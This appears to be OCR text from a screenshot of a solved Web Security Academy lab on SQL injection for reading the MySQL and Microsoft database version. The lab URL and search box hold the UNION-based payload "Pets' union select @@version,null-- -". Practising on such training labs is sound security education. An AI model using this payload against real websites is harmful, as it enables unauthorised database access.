 https: .web-security-academy.net/filter?category=Pets' union select @@version,null-- -
Web Security
Academy
SQL injection attack, querying the database type and version on
MySQL and Microsoft
Back to lab description
LAB
Solve
Congratulations, you solved the lab!
Share your skills!
Continu
WE LIKE TO
SHOP
Pets' union select @@version,null-- -
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets Tech gifts